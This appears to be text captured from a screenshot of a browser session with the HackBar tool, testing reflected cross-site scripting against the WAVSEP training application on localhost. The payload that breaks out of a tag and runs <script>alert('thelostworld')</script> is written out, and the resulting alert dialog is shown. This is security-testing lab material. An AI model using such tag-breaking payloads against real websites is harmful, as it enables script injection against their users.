 localhost:8080/wavsep/RXSS-Detection-Evaluation-GET/Case3-Tag2TagStructure.jsp?userinput=textvalue"><script>alert(%27thelostworld%27)</script>
localhost:8080 显示
thelostworld
确定
正在连接...
Elements Console Sources Network Performance Memory Application Security Audits HackBar
加密 编码/解码 SQL XSS LFI XXE 其他
闭合前面的<
加载Url
http://localhost:8080/wavsep/RXSS-Detection-Evaluation-GET/Case3-Tag2TagStructure.jsp?userinput=textvalue"><script>alert('thelostworld')</script>
切割Url
提交
thelostworld
Post data Referer User Agent Cookies 清空RUC